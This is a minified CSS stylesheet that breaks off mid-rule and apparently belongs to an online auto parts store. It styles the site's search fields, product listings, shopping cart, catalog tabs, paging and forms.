.iaccount{padding:0px
20px 9px 20px !important}.wrapper .menu .menu-list{}.wrapper .menu .menu-list>li{text-overflow:ellipsis}.wrapper .menu .menu-list
li{margin:0px;border-bottom:1px solid #e7e7e7;overflow:hidden;white-space:nowrap}.wrapper .menu .menu-list li:last-child{border:0px}.wrapper .menu .menu-list li .g-lft-pic{width:20px;margin-right:10px}.wrapper .no-left-border{border-left:0 none !important}.content{overflow:hidden}.main{border:solid 1px #e7e7e7;padding:20px;background:#fff;border-radius:3px}.content .main .left-colum{width:auto;padding-right:20px}.content .main .rgt-colum{width:auto;padding-left:20px}.content .main .right-colum{width:300px}.search-item{}.search-menu{}.search-menu
ul{}.search-menu
li{float:left;font-size:12px;padding:9px
12px;margin-top:1px}.search-menu li:hover
a{text-decoration:none}.search-item .article,.grad{margin:0px}.search-item
.gradient{filter:none}.search-item .article .form-search{display:block}.search-item .article .article-text{border:solid 1px #d8d8d8;padding:7px;float:left;width:400px}.search-item .article .btn-search-article-index{}.search-item .article .article-text:hover{box-shadow:0 0 4px #d0d0d0}.custom-button,.info-button,.search-button{margin-left:2px;float:left;display:inline-block;border:solid 1px #d8d8d8;background:url([data-uri]);background:-moz-linear-gradient(top,  rgba(255,255,255,0) 0%, rgba(255,255,255,0.01) 1%, rgba(241,241,241,1) 100%);background:-webkit-gradient(linear, left top, left bottom, color-stop(0%,rgba(255,255,255,0)), color-stop(1%,rgba(255,255,255,0.01)), color-stop(100%,rgba(241,241,241,1)));background:-webkit-linear-gradient(top,  rgba(255,255,255,0) 0%,rgba(255,255,255,0.01) 1%,rgba(241,241,241,1) 100%);background:-o-linear-gradient(top,  rgba(255,255,255,0) 0%,rgba(255,255,255,0.01) 1%,rgba(241,241,241,1) 100%);background:-ms-linear-gradient(top,  rgba(255,255,255,0) 0%,rgba(255,255,255,0.01) 1%,rgba(241,241,241,1) 100%);background:linear-gradient(to bottom,  rgba(255,255,255,0) 0%,rgba(255,255,255,0.01) 1%,rgba(241,241,241,1) 100%);filter:progid:DXImageTransform.Microsoft.gradient( startColorstr='#00ffffff', endColorstr='#f1f1f1',GradientType=0 )}.custom-button span, .info-button span, .search-button
span{display:block;padding:5px
14px}.custom-button:hover,.info-button:hover,.search-button:hover{box-shadow:0 0 4px #d0d0d0}.info-button-more{padding:6px
14px !important}.search-item .article .inside-padding{padding:5px}.search-item
.hint{font-size:11px}.search-item .hint
a{text-decoration:none;border-bottom:1px dotted #000}.search-item .hint a:hover{text-decoration:none}.content
select{border:1px
solid #D8D8D8;padding:6px;font-size:12px}.content select:hover{box-shadow:0 0 4px #d0d0d0}.content .form-car-search
select{width:200px;display:block;margin:1px}.content .car-search{padding:20px
0px 0px 0px;background:url('/media/img/car.png') left center no-repeat;width:670px;margin:0
auto}.content .car-search .form-car-search{padding:0
0 0 185px;float:left}.content .news-item{margin:10px
26px 10px 0px;display:block}.content .news-item:first-child{float:left}.content .news-item:last-child{float:right}.content .news-item
a{text-decoration:underline}.content .news-item a:hover{text-decoration:underline}.content .news-item
.date{color:#8e8e8e;width:64px;border-radius:3px 3px 3px 3px;padding:2px
5px;display:inline-block}.content .action-index{float:left}.index-news-info{padding:0px
25px 0px 10px;vertical-align:top}.info-notice{min-width:200px;float:left;background-color:#f7f2e3;border:solid 1px #e6e0cc;border-radius:10px 10px 10px 10px;padding:14px
20px;margin-left:20px}.arrow-left{width:13px;height:21px;background:url("/media/img/arrow.png") no-repeat scroll right 0px transparent;position:absolute;margin-left:-32px}.arrow-top{width:21px;height:13px;background:url("/media/img/arrow.png") no-repeat scroll 0 -9px transparent;position:absolute;margin-left:-4px;margin-top:-25px}.absolute{position:absolute}.notice-langs{margin:18px
0 0}.notice-offices{margin:18px
0 0}#listlangs{display:none;min-width:100px;z-index:1}#listoffices{display:none;min-width:100px;z-index:1}.no-dotted{border:0px
!important}#menu-cart{color:#FFF !important;margin:-2px 0 -5px;padding:5px
10px}#menu-cart
a{color:#FFF}#menu-cart:hover{}.t-left{text-align:left !important}.t-right{text-align:right !important}.top-10{margin-top:10px !important}.top-20{margin-top:20px !important}.top-40{margin-top:40px !important}.bottom-10{margin-bottom:10px !important}.bottom-20{margin-bottom:20px !important}.bottom-40{margin-bottom:40px !important}.left-10{margin-left:10px !important}.left-20{margin-left:20px !important}.right-20{margin-left:20px !important}.static{}.static
p{margin:5px
5px 15px 10px;text-indent:7px;text-align:justify}.static ul li, .static ol
li{list-style:inside;padding-left:20px}.icount{border:solid 1px #d8d8d8;font-size:11px;width:25px;padding:1px;margin:0
10px}.center{text-align:center}.action{margin:10px;padding:20px;width:180px}.action:hover{box-shadow:0 0 4px #d0d0d0;border-radius:10px 10px 10px 10px}.item-product{padding:15px
0px 15px 0px;margin:2px
1px 5px 1px;border-bottom:solid 1px #dadada;display:inline-block;text-align:center}.item-product .descr-title{text-align:center;padding:10px}.item-product
.descr{text-align:center;padding:10px;height:42px;overflow:hidden}.item-product .descr-btn{text-align:center;padding:10px;overflow:hidden}.item-product:hover{box-shadow:0 0 4px #d0d0d0}.item-product_hover{box-shadow:0 0 4px #d0d0d0}.item-product
.lft{float:left}.item-product
.rgt{float:right}.item-product
.h3{font-size:12px}.product-img-inside{float:left;border:#e0e2e6 solid 1px;padding:5px;margin:10px;max-width:250px;background:#fff url('/media/img/2-0.gif') center center no-repeat;width:80px;height:62px}.fixed-height{display:inline-block;height:50px;width:97%;overflow:hidden;text-overflow:ellipsis;vertical-align:middle;white-space:nowrap}.nivo-caption{font-size:12px;font-weight:bold;padding:7px
10px !important}.r-colum-overflow{width:100%;height:100%;overflow:hidden}.shadow-closed-notice{position:fixed;width:100%;left:0px;top:40%;background:none !important}.shadow-closed-notice-back{width:422px;height:152px;margin:-5px auto 0 !important}.shadow-notice-text-back{position:fixed;width:100%;left:0px;top:40%;background:none !important;border:0
!important}.shadow-text-up-view{background:#FFF;padding:10px;border:0;border:1px
solid #DDD;border-radius:4px;width:400px;height:130px;margin:0
auto}.article-title-top{float:left;padding:6px;width:115px}.search-item-content{margin:0px
0px 2px 0px;z-index:999}.reg-main-selected{background:#f1f1f1}.breadcrumbs,.bread-crumbs{display:block;width:100%;font-size:12px}.breadcrumbs a, .bread-crumbs
a{font-size:12px;color:#1188C1}.breadcrumbs .fa-caret-right, .bread-crumbs .fa-caret-right{padding:0px
5px}.set-search-grid{}.set-search-grid td,.set-search-grid
th{}.xsmalls{}.xsmalls
td{font-size:11px}.box-price-view{text-align:center;font-weight:bold;font-size:12px !important}.personal-discount{font-size:9px;background:#fff59f;text-align:center}.personal-discount
b{font-size:12px}.photo-class-img{border-radius:5px;max-height:60px}.product-info-fixed{margin:0px
0px}#tabs{border:solid 1px #D8D8D8 !important}#content_1{height:auto}.table-grid{border-collapse:inherit;border-spacing:3px}.table-grid
td{border-right:solid 2px #dadada;padding:2px
10px;margin:1px;vertical-align:middle}.table-grid td
p{margin:0px}.table-grid td input, .table-grid td
textarea{width:98%}.fixed-width-small{width:150px !important}.testimonials-message{padding:10px;border:solid 1px #dadada;border-radius:5px;margin:0px
0px 5px 0px}.testimonials-message
p{margin:1px}.date-raiting{font-size:11px;font-color:#dadada}.date-raiting
span{font-size:14px;font-weight:bold;border-radius:20px;background:#F2F2F2;display:inline-block;padding:6px
11px;border:solid 1px #DCDCDC}.prodcut-prices{min-width:300px;margin:0
auto}.is-absolut{position:absolute}.right-10{margin-right:10px}.t-weight{font-weight:bold}.artlook-descr{display:block;overflow:hidden}.igreyhov{float:right;margin-right:2px}#tabactive{font-weight:bold}.cat-tab2{display:block;float:left;font-size:13px;margin-right:3px;padding:7px}.cat-tab1{background:#fbfbfb;vertical-align:bottom;display:block}.cat-tab2 a.selected, .cat-tab2 a:hover, .cat-tab2 .selected,
.padding-catalog .selected, .padding-catalog b, .padding-catalog a:hover{border-radius:2px;background:#e05353!important;color:#fff!important}.cat-tab2 b, .cat-tab2 b.selected, .cat-tab1
b.selected{border-radius:2px;display:inline-block}.padding-catalog{display:inline-block;float:right;font-size:13px;padding:7px;text-align:right}.padding-catalog
a{color:#666;font-size:13px;margin-right:3px;padding:4px
5px}.cat-tab2 a, .padding-catalog b, .cat-tab2
b{display:inline-block;padding:4px
8px;color:#000;font-size:13px;margin-right:3px}.catalog-searcher-main{width:100%;background:#484848;color:#FFF;border-radius:4px}.catalog-searcher-main
td{text-align:center;vertical-align:middle;padding:5px}.simple-btn-searcher{background:#FFF !important}.sort_asc{vertical-align:middle;display:inline-block}.sort_desc{vertical-align:middle;display:inline-block}.sort_asc i, .sort_desc i,.sort_asc,.sort_desc{color:#ffd800 !important}.sort_all{vertical-align:middle;display:inline-block}.sort_asc:hover,.sort_desc:hover,.sort_all:hover{color:#FFF !important}.ssort
i{padding:0
2px 0px 0;font-size:14px}.ssort{color:#FFF;text-decoration:none}.ssort
span{font-size:12px}.money-hiddeble{height:17px;overflow:hidden}.money-hiddeble
span{display:block}.money-hiddeble:hover
span{padding:2px;text-align:center;font-size:11px}.money-hiddeble:hover{overflow:auto;position:absolute;height:auto;z-index:1;background:#FFF;border:1px
solid #f1f1f1;border-radius:5px;padding:7px
10px;box-shadow:0px 0px 4px #d0d0d0}.sp-cp-rp{margin:20px}.bxsh{box-shadow:1px 0px rgb(212,220,230), 1px 1px rgb(162,182,192), 2px 1px rgb(211,219,229), 2px 2px rgb(161,181,191), 3px 2px rgb(210,218,228), 3px 3px rgb(160,180,190), 4px 3px rgb(209,217,227), 4px 4px rgb(159,179,189), 5px 4px rgb(208,216,226), 5px 5px rgb(158,178,188), 6px 5px rgb(207,215,225), 6px 6px rgb(157,177,187), 7px 6px rgb(206,214,224), 7px 7px rgb(156,176,186), 8px 7px rgb(205,213,223), 8px 8px rgb(155,175,185)}.product-img-inside2{padding:15px;margin:15px;width:80px;max-width:100px}.product-img-main{padding:15px;margin:15px;max-width:250px}.left-p-images{width:0px}.right-p-images{text-align:center;min-width:350px}.g-p-notice{color:#7B7B7B;font-size:10px;border-top:solid 1px #f1f1f1;padding:10px
5px}.fyutube{margin:0
auto;text-align:center}.p-show-outhouse{color:#1188C1 !important;display:inline-block;margin:5px
0px}.class-documents{width:150px;padding:0px
0px}.class-documents
img{vertical-align:middle}.class-documents
p{padding:1px;margin:0px;display:none}.class-documents p:first-child{display:block}.class-documents:hover
p{display:block}.class-documents:hover p:first-child{display:none}.bannerViewZoneClass{border-radius:5px}.headerline{padding:5px}.headerline
.h1{margin-bottom:15px}.navi-cart-table{width:auto;text-align:center;width:265px}.navi-cart{display:inline-block;margin:38px
29px 0px 0px;text-align:center;font-weight:bold;position:absolute;right:0}.navi-cart:hover{}.cart-details{margin:0px
0px 0px 0px}.cart-details
li{display:block;padding:0px
0px;margin:0px}.cart-details li
a{margin:0px;padding:0px;text-decoration:none}.cart-details li
span{display:inline-block}.cart-details .icon-shopping-cart{font-size:16px}.cart_box_button{float:left;width:120px;margin:2px;background:#fff;cursor:pointer;display:block;text-align:center;z-index:12;text-decoration:none;font:bold 14px/17px "HPSimplified",Arial,Helvetica,sans-serif;height:16px;padding:14px
9px;border:2px
solid #dedce4;border-radius:2px}.main-page-catalog-marks{}.main-page-catalog-marks
table{display:block;margin:0
auto}.main-page-catalog-marks
td{padding:0px
10px 10px 0px}.main-page-catalog-marks td
strong{padding:2px
5px}.main-page-catalog-marks td strong
sup{font-size:10px;vertical-align:super}.main-page-catalog-marks
ul{}.main-page-catalog-marks ul
li{float:left;width:100%;height:24px}.main-page-catalog-marks ul li
a{font-size:12px;font-weight:bold;display:inline-block;padding:5px}.main-page-catalog-marks .letter-name{font-size:20px;color:#C00}.fixed-td-marks{width:150px}.index-wheels-tires{}.index-wheels-tires
p{padding:10px
5px 5px 0px}.wt-img-index{float:right}.info-wheels-tires{display:block;margin:16px
10px 0}.preOrderCart{display:none}.reg-form{}.reg-form input, .reg-form
select{font:12px/14px "HPSimplified",Arial,Helvetica,sans-serif !important}.reg-form input:hover, .reg-form select:hover{}.red{color:red !important}.article-field-active{display:inline-block}.article-field-active
img{vertical-align:top}.article-field-active
.is_notepad{display:none}.article-field-active .is_notepad
.is_note_item{background:none repeat scroll 0 0 #fff;border:2px
solid #dadada;border-radius:5px;display:block;padding:5px;font-weight:bold}.article-field-active:hover
.is_notepad{margin:-32px -41px 0;display:block;position:absolute}.order-preorder{line-height:11px;font-weight:normal}.menu-tabs{padding:0;clear:both;display:inline-block}.menu-tabs
li{display:inline-block;padding:10px
0px 0px 0px}.menu-tabs li:first-child
a{}.menu-tabs li:last-child
a{}.menu-tabs li
a{float:left;text-decoration:none;color:#000}.menu-tabs li.active
a{color:#ffe023 !important;text-decoration:none}.content-tabs{}.head-cat-search{font-size:12px;padding-left:16px;margin-bottom:-2px}.head-cat-search
span{font-size:12px;display:block;float:left}.head-cat-search
a{font-size:12px;display:block;text-decoration:none;padding:3px
8px 3px}.head-cat-search span.current
a{color:#000 !important;text-decoration:none;font-weight:bold;background:#ffe023 none repeat scroll 0 0}.head-cat-search span.current a:hover{color:#000 !important}.t-small{font-size:10px}.ss-search{width:100%}.ss-colum-0{width:90px;position:absolute;margin:5px
0 0 9px}.ss-colum-1{}.ss-colum-2{margin:4px
0 0;float:right;margin:-31px 5px 0px 0px}.ss-colum-2-select{display:block;font-size:17px;float:right;margin:12px
7px 0px 0px}.ss-colum-3{width:42px}.ss-colum-4{min-width:300px;vertical-align:middle;text-align:center;padding:0px;width:30%}.ss-colum-5{width:150px;vertical-align:middle;text-align:center}.sheen-search-fixed .ss-3{margin:-10px -3px 0px 0px!important}.sheen-search-fixed .ss-colum-2-select{margin:12px
12px 0px 0px!important}.sheen-search-fixed .ss-colum-2{position:absolute;top:50px;right:307px}.form-search
form{display:block}.search-item-content{display:block;position:relative}.search-item-content #article-field, .search-item-content #article-field2,#article-field2,#article-field3{border:0
none !important;background:#FFF}.chosen-container-active.chosen-with-drop .chosen-single{border:1px
solid #aaa !important}.search-item-content .ss-1,.ss-1{height:36px;background:none repeat scroll 0 0 #FFF;display:block;border:2px
solid #dedce4;margin:1px
2px 0px 0px;padding:5px
0px;border-radius:2px}.search-item-content .ss-1 #article-field, .search-item-content .ss-1 #article-field2, #article-field3,
.ss-1 #article-field2{font-size:12px;font-weight:bold;height:18px;min-width:73%;padding:9px;font-family:"HPSimplified",arial,helvetica,sans-serif;margin:0
0 0 18px}.search-item-content .ss-1 #article-field:hover, .search-item-content .ss-1 #article-field2:hover, #article-field3:hover,
.ss-1 #article-field2:hover{border:0px;box-shadow:none}.search-item-content .ss-2{margin:0px
0px 0px 0px}.search-item-content .chosen-container-single .chosen-single{height:26px;border-radius:2px}.search-item-content .ss-3,.ss-3{float:right;margin:-3px 0px 0px 0px}.search-item-content .ss-3 .search-article-class, .ss-3 .search-article-class{font-size:17px;background:#e62e04;height:42px;padding:11px;color:#fff;font-weight:bold;border-radius:0px;cursor:pointer;border:0
none;border-radius:2px}.crt-nxt{display:inline-block;background:#e62e04;padding:8px
10px;color:#000;font-weight:bold;border-radius:0px;cursor:pointer;border:0
none;font-family:"HPSimplified",arial,helvetica,sans-serif}.d2-btn{border-radius:2px;display:inline-block;background:#7f7f7f;padding:4px
10px;color:#fff !important;font-weight:bold;cursor:pointer;border:0
none;font-family:"helveticaneuecyrroman",arial,helvetica,sans-serif}.d2-btn:hover,.d2-btn-selected{background:#e62e04;color:#fff!important;text-decoration:none}.d2-current{background:#e62e04 !important;color:#fff !important}#overlayIn{background:#FF8E8E;color:#CCC;display:none;height:30px;width:153px;right:0;position:fixed;text-align:left;top:0;z-index:101}#overlayOut{background:#FF8E8E;color:#CCC;height:30px;width:153px;right:0;position:fixed;text-align:left;top:0;z-index:101}#overlayIn span, #overlayOut
span{color:rgb(255, 255, 255);display:block;padding:6px
6px 6px 38px;display:block;background:url('/media/img/24-0.gif') no-repeat left center}#bt-up{background:url("/media/img/bt-up.png") no-repeat scroll left top transparent;cursor:pointer;height:100px;opacity:0.2;overflow:hidden;position:fixed;right:50px;text-indent:-9999em;top:70%;width:100px}#notice{width:100%}.is-notice{background:#292929;margin:0px
0px;color:#fff}.is-notice a, .is-notice a:hover{color:#fff !important}.is-notice
.fa{font-size:16px}.notice-text{padding:10px;line-height:19px;font-size:14px}#table-link-forms{}#table-link-forms
td{font-size:14px;font-weight:bold;padding:10px}#table-link-forms td
a{text-decoration:none}.form_elements{border:1px
solid #aaa;width:99%;color:#000;font:12px "HPSimplified",Arial,Helvetica,sans-serif}.form_elements_err{border:1px
solid #e70000;width:99%}.form_elements_border{border:1px
solid #dadada}.msg-error{color:#e70000;font-size:10px}#tab-1{display:none}#tab-2{display:none}.forms-list{}.contact-form{width:570px;margin-top:10px}.contact-form
th{width:150px;vertical-align:middle}.contact-form th, .contact-form
td{padding:3px}#form_code,#form_code2{width:106px}.signin-form{width:370px;margin-top:20px;display:block;margin:0
auto}.signin-form td:first-child{width:370px}.signin-form
th{width:200px;vertical-align:middle}.signin-form th, .signin-form
td{padding:3px;vertical-align:middle;text-align:center}.signin-form
.form_elements{width:300px;padding:10px
0px}.table-info{}.thbg{background:#F0FCD6;font-weight:bold}.table-info th,.table-info
td{padding:10px;border:solid 1px #f1f1f1}.td-center
td{text-align:center}#add_car{display:none}.details-list{}.details-list
td{padding:6px
4px;vertical-align:middle}.details-list
td.cell{}.details-list tbody
tr{border-bottom:solid 1px #e7e7e7}.details-list tbody
tr.g{border-bottom:0px}.details-list thead tr th, table.tablesorter tfoot tr
th{font-weight:bold;padding:6px
1px 6px 1px;background:#484848;color:#FFF;font-size:11px}.details-list thead tr
.header1{background:#484848 url("/media/img/bg.gif") no-repeat left center;cursor:pointer;padding:6px
3px 5px 20px;color:#FFF}.details-list thead tr
.headerSortUp{background-image:url("/media/img/asc.gif")}.details-list thead tr
.headerSortDown{background-image:url("/media/img/desc.gif")}.details-list thead tr .headerSortDown, table.tablesorter thead tr
.headerSortUp{background-color:#717171}.details-list tbody tr:hover, .details-list tbody tr:hover>td{background:#fbfbfb}.details-list h1, .details-list .h1, .details-list h2, .selected-article
.h1{padding:5px
0px}.newsItemPg{width:100%;border-bottom:1px dashed #9e9e9e;margin-bottom:20px;padding-bottom:5px}.newsItemPg .news-dt{font-size:11px;font-weight:bold;float:none}.newsItemPg .news-title{float:none}.news-descr{clear:both;min-height:100px}.news-descr
img{float:left;border-radius:5px 5px 5px 5px;margin:10px;max-width:100%;max-height:100%}.autocatalog-odd{background:#f1f1f1;font-size:;padding:10px}.autocatalog-even{background:#fff;font-size:;padding:10px}.autocatalog-odd img, .autocatalog-even
img{width:50px}#search-API{float:left}.t-left
p{text-align:left}.cart-form
td{font-size:11px;padding:5px
10px !important;vertical-align:middle}.cart-form
input{border:0
none !important;color:#000;font-size:10px !important;font-weight:bold;padding:5px;width:25px}.category-name{}.category-list{font-size:14px}ul.tabNavigation{list-style:none outside none;padding:0px;margin:0;color:#494949;width:100%}ul.tabNavigation
li{float:left;padding:10px
10px 10px 0px}ul.tabNavigation li
a{color:#494949;font-size:16px;font-weight:bold;text-decoration:none}ul.tabNavigation li a.selected, ul.tabNavigation li a:hover{color:#E70000;text-decoration:none}ul.tabNavigation .last
a{background:none}#t1,#t2{float:left}.contacts-table{}.contacts-table
td{padding:0px
20px 20px 0px}.contacts-table .contact-form
td{padding:2px
!important}.faqItemPg{width:100%;margin:0px
0px 10px 0px;padding-bottom:5px}.faqItemPg .faq-title
h2{float:none}.faq-descr{clear:both}.bread-crumbs{font-size:12px;margin:0px
0px 10px 0px}.to-cars{width:100%}.to-cars
li{float:left;display:block;text-align:center;width:18%;height:78px;margin:5px}.to-cars li
a{font-weight:bold;font-size:12px}.td-model{padding:10px
5px}.model-bigger{font-size:12px;padding:0px
0px 5px 0px;display:block}.TO-Table{}.TO-Table
th{font-weight:bold;background:#d0e7ff;padding:7px}.TO-Table
tr.odd{background:#ebffcc;cursor:pointer}.TO-Table
tr.even{background:#f7ffea;cursor:pointer}.TO-Table tr:hover{background:#d7fdff}#map_canvas{width:100%;height:400px}.timegen{font-size:11px;color:#A3A3A3}.sup{font-size:10px;vertical-align:super;position:}.wprice{border-bottom:1px dotted #dadada;color:#000;font-size:10px;font-weight:normal;margin:0
!important;padding:3px
!important}.cart-minus-plus{font-size:14px;font-weight:bold;display:block;float:left;text-decoration:none}.cart-alert{padding:10px;border:solid 2px #dadada;border-radius:5px 5px 5px 5px;text-align:center;background:#FFF;position:absolute;margin:0px
0px 0px 48px;display:none;margin:11px
0 0 -71px;z-index:1}.cart-info-margins{width:30px;vertical-align:top;text-align:right}.i-cart-item{border:0
none;font-family:Arial,Helvetica,sans-serif !important;font-size:11px!important;padding:2px;width:20px}.g-price-cart .ui-spinner-input{background:rgba(0, 0, 0, 0) none repeat scroll 0 0;border:medium none;color:inherit;margin:4px
9px;padding:0;vertical-align:middle}.g-price-cart .ui-spinner{display:inline-block;border-radius:2px!important}.margins-alert{text-align:left;background-color:#fff;border:3px
solid #dadada;border-radius:10px;margin-left:-296px;margin-top:-8px;padding:14px;position:absolute;width:280px;z-index:10001}.ared{color:#e70000}.margin-inform{color:red;font-weight:bold;line-height:10px}.selected-article{width:100%}.selected-article
td{vertical-align:middle}.selected-article td:last-child{padding:2px
0px}.filter-search{}.filter-query{font-family:"HPSimplified",Arial,Helvetica,sans-serif;padding:7px;border:1px
solid #aaa;width:220px;color:#000;font-weight:bold}.float-right-article-search{float:right}.g-head
i{font-size:16px}.g-image{width:50px;vertical-align:middle}.g-sid{width:30px;padding:1px
0 1px 1px !important}.g-sid .fa-link{}.g-brand{width:0px;font-weight:bold;vertical-align:middle;padding-left:4px!important;text-overflow:ellipsis;white-space:nowrap;overflow:hidden}.g-brand2{box-sizing:border-box;white-space:nowrap;width:0px}.g-brand2
a{font-weight:bold}.g-article{width:0px;vertical-align:middle;text-overflow:ellipsis;white-space:nowrap;overflow:hidden}.g-descr{vertical-align:middle}.g-descr-s{overflow:hidden;max-width:200px;display:block}.g-install{width:30px;vertical-align:middle}.g-pic{width:20px;vertical-align:middle}.g-info{width:50px;vertical-align:middle}.g-place{width:0px;vertical-align:middle;text-overflow:ellipsis;white-space:nowrap;overflow:hidden}.g-weight{width:25px;text-align:center;vertical-align:middle}.g-box{width:0px;text-align:center;vertical-align:middle;text-overflow:ellipsis;white-space:nowrap;overflow:hidden}.g-delivery{width:0px;vertical-align:middle;text-overflow:ellipsis;white-space:nowrap;overflow:hidden}.g-delivery2{width:0px;vertical-align:middle;text-overflow:ellipsis;white-space:nowrap;overflow:hidden}.g-price{width:0px;text-align:left;vertical-align:middle;text-overflow:ellipsis;white-space:nowrap;overflow:hidden}.g-price-cart{width:115px;text-align:center;vertical-align:middle;text-overflow:ellipsis;white-space:nowrap;overflow:hidden}.gpcs{width:0px;text-overflow:ellipsis;white-space:nowrap;overflow:hidden}.g-price-acl{width:1px;text-align:left;vertical-align:middle;vertical-align:middle}.g-price-acl
i{font-size:14px;vertical-align:middle}.g-price-acl-isset{width:0px;text-align:left;vertical-align:middle;text-overflow:ellipsis;white-space:nowrap;overflow:hidden}.g-search-prices{box-sizing:border-box;white-space:nowrap;width:0px;text-align:center}.g-note{vertical-align:middle;text-align:center}.g-note .fa, .g-descr
.fa{font-size:14px}.g-descr{font-size:12px !important}.descr-hide-overflow{display:inline-block}.data-importer{cursor:pointer;line-height:13px;font-size:10px !important}.g-one-more{text-align:right}.cursor{cursor:pointer}.config-filter{padding:2px
!important}.g-line{border-right:solid 1px #dadada}.htabs{overflow:hidden}.htabs
.cur{border-bottom:0px}.htabs .cur
a{border-bottom:1px solid #fff !important}.htabs h2
a{font-size:0.917em;font-weight:bold;padding:7px}.htabs .cur h2
a{color:#000}.images-all-catalogs{}.images-all-catalogs
img{width:94px}.autoinput{border:1px
solid #dadada !important;color:#000 !important;font-size:12px !important;font-weight:700 !important;padding:2px
8px !important;width:92% !important;display:block;margin:0
auto}.but_a_href_filter{display:inline-block;float:right;font-size:12px;font-weight:bold;margin:2px;padding:6px
10px 5px}.pointer{cursor:pointer}.t-small{font-size:10px}.autolist{width:100%}.autolist
td{padding:10px
10px 10px 0px}.autolist-icon{background:url("/media/img/car.png") no-repeat scroll center top transparent;width:160px;height:80px}.price-box
a{font-size:11px}.price-box{display:block;width:100%;text-align:center;line-height:12px;min-height:100px;overflow:hidden}.price-box .regular-price{}.price-box .regular-price
.price{display:block}.second-level{}.paging{clear:both;margin-bottom:10px}.paging a, .paging
b{font-size:16px}.paging
a{display:inline-block;margin:2px;padding:4px
5px}.paging
b{display:inline-block;background:#e05353 none repeat scroll 0 0 !important;color:#fff !important;margin:2px;padding:4px
5px}.paging a:hover,.paging b:hover{color:#fff !important;background-color:#f14d4d}.paging-fixed{display:block;text-align:center;background:#fbfbfb none repeat scroll 0 0}.shop-title{}.shopping-main{border-collapse:separate;border-spacing:1px}.shopping-main td,.shopping-main
th{border:1px
solid #CCC;padding:10px;border-radius:5px 5px 5px 5px}.fright-blk{float:right}#page-background{height:100%;left:0;position:fixed;top:0;width:100%;z-index:-1}.resize-wrapper{position:relative}#wbs_ajax{position:absolute;right:100px;margin-top:8px}.b-main-navigation__new_link_text{background:none repeat scroll 0 0 #FF3600;border-radius:2px 2px 2px 2px;color:#FFF;font:11px/12px "HPSimplified",Arial,Helvetica,sans-serif;height:13px;margin:0
0 0 -111px;padding:2px
5px;text-decoration:none;text-shadow:none;display:block;position:absolute}.b-main-navigation__new_link_text .b-main-navigation__new_link_text_arrow{background:url("/media/img/onav__text_arrow.png") no-repeat scroll 0 0 transparent;bottom:-4px;display:block !important;height:4px;left:4px;overflow:hidden;position:absolute;width:3px}.btn{background:url("/admintools/media/images/btn-overlay.png") repeat-x scroll 0 0 #FFF;border:1px
solid #CCC;color:#000;cursor:pointer;display:inline-block;font-size:11px;font-weight:bold;line-height:18px;padding:2px
10px;position:relative;text-decoration:none;text-shadow:0 1px 1px rgba(255,255,255,0.9);border-radius:2px}.btn-green,.btn:hover{background:url("/admintools/media/images/btn-overlay.png") repeat-x scroll 0 0 #c2c2c2}.btn-current{background:url("/admintools/media/images/btn-overlay.png") repeat-x scroll 0 0 #c2c2c2}.btn-ered,.btn:hover{border:1px
solid #bb3434!important;color:#fff!important;background:url("/admintools/media/images/btn-overlay.png") repeat-x scroll 0 0 #c43d3d;text-shadow:none!important}.account-statuses{margin:10px
0px}.account-statuses
td{vertical-align:middle;padding:2px}.sitemap{}.sitemap
li{padding:2px}.sitemap
ul{padding-left:30px}.sitemap .sitemap-flt-left{display:inline-block}.merchant-info-item{width:100%;margin:0px
0px 2px 0px}.merchant-info-item .m-title{font-size:12px;font-weight:bold;padding:10px;background:#fbfbfb}.merchant-info-item .m-title
.roll{cursor:pointer}.merchant-info-item .slide-info{padding:10px;border-left:solid 1px #dadada;border-bottom:solid 1px #dadada;border-right:solid 1px #dadada;border-radius:0px 0px 5px 5px}.merchant-info-item .slide-info
p{padding:5px}.merchant-info-item .slide-info
li{list-style:inside}.search-select-data{margin:0
auto}.search-select-data
th{background:;padding:5px;font-weight:bold;text-align:center}.search-select-data
td{padding:2px
2px 2px 2px;vertical-align:middle}.search-select-data
.p20{width:20%}.search-select-data td
select{width:100%;border:solid 1px #dadada;border-radius:5px 5px 5px 5px}.search-select-data td select optgroup
option{padding-left:25px}.news-image{box-shadow:0px 0px 7px #DADADA;margin:0
12px 16px 0px;width:70px}.fixedindex{color:#000;padding:6px
0;margin:0px;font-size:12px}.fixedindex
sup{font-size:0.7em;font-weight:bold}.search-select-data
.fsag{color:#d8d8d8}.itemAuto{text-align:center;display:block;text-decoration:none;font-size:1.1em;font-family:arial}.itemAuto .more-catalogs, .item-car-index .more-catalogs{font-family:Arial;z-index:99999;width:200px;display:none;position:absolute;padding:20px
20px;margin-left:-61px;margin-top:-87px;cursor:pointer;background:#fff;opacity:0.95}.item-car-index .more-catalogs{border:1px
solid #dadada;margin:-29px 0 0 -1px;padding:5px;width:194px}.itemAuto .more-catalogs p, .item-car-index .more-catalogs
p{font-family:Arial;font-weight:normal}.itemAuto .more-catalogs p a, .item-car-index .more-catalogs p
a{font-size:12px;color:#000}.itemAuto .itemimage, .item-car-index
.itemimage{display:inline-block}.background-overlay{display:none;position:absolute;z-index:999;background:#fff;opacity:0.95}.original-link{color:#4faeff}.original-link-green{color:#96ae44}.item-a-border{border:solid 1px #dadada;border-radius:5px 5px 5px 5px;box-shadow:0 0 6px #DADADA}.itemAuto
sup{text-align:center;font-size:9px;border-radius:2px 2px 2px 2px;margin:1px;display:inline-block;padding:2px;text-transform:uppercase;font-family:"HPSimplified",arial}.itemAuto
.tecdoc{background:#ddf0ff}.itemAuto
.original{background:#e9ffdd}.info-catalog-multi{padding:20px;text-align:center}.itemAuto2{text-align:center;margin:2px
1px;border:solid 1px #dadada;width:32%;display:inline-block}.itemAuto2:hover{background:#f1f1f1}.itemAuto2
.iia{display:inline-block;max-width:90%;height:55px;padding:5px}.itemAuto2
b{display:block;padding:5px}.image-product-static{}.menu-list .current a, .menu-list .current b, .menu-list .current b
a{text-decoration:none}.pselected{background:url("/media/img/accept.png") no-repeat scroll 5px center #E4FFB6;border:solid 1px #a7d754;border-radius:5px}.smallprice{font-weight:bold;font-size:11px}.search-article-sort-price{float:left}#top-link{display:none;max-width:64px;text-align:center;background:#959595;color:white;padding:7px;margin:0px
auto;text-decoration:none !important;cursor:pointer;position:fixed;right:50px;bottom:100px;padding:15px
18px;z-index:999;border-radius:7px;opacity:0.9}#top-link:hover{background:#000;color:#FFF!important}.plusminus_sh-p{font-size:9px;margin-right:10px}.plusminus_sh-m{font-size:9px;margin-right:10px}.plusminus_sh-p div.iab,.plusminus_sh-m
div.iab{margin-top:-7px;position:absolute;margin:-30px 0 0 10px;z-index:2}.plusminus_sh-p div.i,.plusminus_sh-m
